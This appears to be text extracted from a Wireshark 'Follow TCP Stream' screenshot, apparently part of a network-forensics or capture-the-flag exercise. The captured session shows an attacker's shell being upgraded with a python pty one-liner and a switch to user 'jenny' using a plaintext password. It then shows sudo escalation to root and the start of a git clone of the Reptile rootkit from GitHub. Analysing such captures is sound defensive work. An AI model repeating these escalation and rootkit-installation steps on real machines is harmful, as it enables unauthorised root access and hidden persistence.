 1 2 3 4
2
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 20
No. Time Source
459 32.27581… 192.168
460 32.27585… 192.168
461 32.27781… 192.168
462 32.27786… 192.168
463 32.27812… 192.168
464 32.27813… 192.168
465 36.53758… 192.168
466 36.53792… 192.168
467 36.54057… 192.168
468 36.54058… 192.168
469 36.54103… 192.168
470 36.54104… 192.168
471 38.00660… 192.168
472 38.00937… 192.168
Frame 472: 1466 bytes
0000 00 0c 29 4a b9
0010 05 ac d7 c6 40
0020 00 93 d1 e6 00
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K